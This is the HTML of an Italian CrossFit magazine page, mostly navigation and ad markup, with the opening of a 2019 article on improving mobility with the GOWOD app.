<li id="menu-item-4272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li id="menu-item-10974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li id="menu-item-10975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975 bgnav" data-item-row="default" ><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li id="menu-item-10976" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976 bgnav" data-item-row="default" ><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060 bgnav" data-item-row="default" ><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li id="menu-item-11057" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057 bgnav" data-item-row="default" ><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li id="menu-item-11058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058 bgnav" data-item-row="default" ><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li id="menu-item-11059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059 bgnav" data-item-row="default" ><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li id="menu-item-15508" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508 bgnav" data-item-row="default" ><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li id="menu-item-15509" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509 bgnav" data-item-row="default" ><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li id="menu-item-15510" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510 bgnav" data-item-row="default" ><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li id="menu-item-15511" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511 bgnav" data-item-row="default" ><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li id="menu-item-10977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977 bgnav" data-item-row="default" ><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li id="menu-item-10979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979 bgnav" data-item-row="default" ><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li id="menu-item-10983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981 bgnav" data-item-row="default" ><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li id="menu-item-15513" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513 bgnav" data-item-row="default" ><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li id="menu-item-15515" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515 bgnav" data-item-row="default" ><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li id="menu-item-15519" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519 bgnav" data-item-row="default" ><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li id="menu-item-15522" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li id="menu-item-15520" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520 bgnav" data-item-row="default" ><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li id="menu-item-10982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li id="menu-item-15518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518 bgnav" data-item-row="default" ><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li id="menu-item-15517" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517 bgnav" data-item-row="default" ><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li id="menu-item-15523" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li id="menu-item-10984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984 bgnav" data-item-row="default" ><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978 bgnav" data-item-row="default" ><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li id="menu-item-15514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514 bgnav" data-item-row="default" ><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li id="menu-item-15521" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521 bgnav" data-item-row="default" ><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li id="menu-item-15516" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516 bgnav" data-item-row="default" ><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li id="menu-item-15512" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512 bgnav" data-item-row="default" ><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li id="menu-item-4567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li id="menu-item-4273" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4273 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li id="menu-item-4774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li id="menu-item-15525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975 bgnav" data-item-row="default" ><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976 bgnav" data-item-row="default" ><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060 bgnav" data-item-row="default" ><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057 bgnav" data-item-row="default" ><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058 bgnav" data-item-row="default" ><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059 bgnav" data-item-row="default" ><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508 bgnav" data-item-row="default" ><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509 bgnav" data-item-row="default" ><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510 bgnav" data-item-row="default" ><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511 bgnav" data-item-row="default" ><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977 bgnav" data-item-row="default" ><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979 bgnav" data-item-row="default" ><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981 bgnav" data-item-row="default" ><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513 bgnav" data-item-row="default" ><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515 bgnav" data-item-row="default" ><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519 bgnav" data-item-row="default" ><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520 bgnav" data-item-row="default" ><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518 bgnav" data-item-row="default" ><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517 bgnav" data-item-row="default" ><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984 bgnav" data-item-row="default" ><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978 bgnav" data-item-row="default" ><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514 bgnav" data-item-row="default" ><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521 bgnav" data-item-row="default" ><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516 bgnav" data-item-row="default" ><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512 bgnav" data-item-row="default" ><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4273 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://crossmag.it/">
		        <img src="https://crossmag.it/wp-content/uploads/2019/04/1-3.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/1-3.png 1x, https://crossmag.it/wp-content/uploads/2019/04/1-3.png 2x" alt="CrossMAG">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">

                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="8647903799"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                                                <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                                    </div>
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Mobilità nel CrossFit©: come migliorarla con l’App GOWOD</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

    <div class="meta_left">
                    <div class="jeg_meta_author">
                <img data-del="avatar" alt="Davide Zambon" src='https://crossmag.it/wp-content/uploads/2019/04/ProfiloPic-100x100.jpg' class='avatar pp-user-avatar avatar-80 photo ' height='80' width='80'/>                <span class="meta_text">by</span>
                <a href="https://crossmag.it/author/davidezambon/">Davide Zambon</a>            </div>
        
                    <div class="jeg_meta_date">
                <a href="https://crossmag.it/mobilita-nel-crossfit-come-migliorarla-con-lapp-gowod/">August 30, 2019</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://crossmag.it/category/medicina/" rel="category tag">Medicina</a>                </span>
            </div>
        
	        </div>

    <div class="meta_right">
                            <div class="jeg_meta_comment"><a href="https://crossmag.it/mobilita-nel-crossfit-come-migliorarla-con-lapp-gowod/#comments"><i class="fa fa-comment-o"></i> 0</a></div>
            </div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://crossmag.it/wp-content/uploads/2019/08/GOWOD-e-la-mobilita.jpg"><div class="thumbnail-container" style="padding-bottom:55.664%"><img width="1024" height="570" src="https://crossmag.it/wp-content/uploads/2019/08/GOWOD-e-la-mobilita-1024x570.jpg" class="attachment-jnews-1140x570 size-jnews-1140x570 wp-post-image" alt="GOWOD per la mobilità" decoding="async" fetchpriority="high" /></div></a></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="8647903799"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://crossmag.it/mobilita-nel-crossfit-come-migliorarla-con-lapp-gowod/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcrossmag.it%2Fmobilita-nel-crossfit-come-migliorarla-con-lapp-gowod%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Mobilit%C3%A0%20nel%20CrossFit%C2%A9%3A%20come%20migliorarla%20con%20l%E2%80%99App%20GOWOD&url=https%3A%2F%2Fcrossmag.it%2Fmobilita-nel-crossfit-come-migliorarla-con-lapp-gowod%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Mobilit%C3%A0%20nel%20CrossFit%C2%A9%3A%20come%20migliorarla%20con%20l%E2%80%99App%20GOWOD%20https%3A%2F%2Fcrossmag.it%2Fmobilita-nel-crossfit-come-migliorarla-con-lapp-gowod%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://crossmag.it/mobilita-nel-crossfit-come-migliorarla-con-lapp-gowod/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://crossmag.it/mobilita-nel-crossfit-come-migliorarla-con-lapp-gowod/', 'Mobilit%C3%A0%20nel%20CrossFit%C2%A9%3A%20come%20migliorarla%20con%20l%E2%80%99App%20GOWOD', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p><em>Se non abbiamo un background sportivo decente &#8211; cioè se alle medie avevamo la scusa pronta per skippare le due ore di educazione fisica. Se abbiamo già “una certa età”. Se facciamo un lavoro che per 8 (o più) ore al giorno ci tiene seduti a una scrivania. Se siamo sempre in macchina. Se abbiamo qualche acciacco ricorrente. </em></p>
<p><em>In tutti questi casi è meglio fare della mobilità una delle nostre priorità.</em></p>
<p>&nbsp;</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Indice</p>
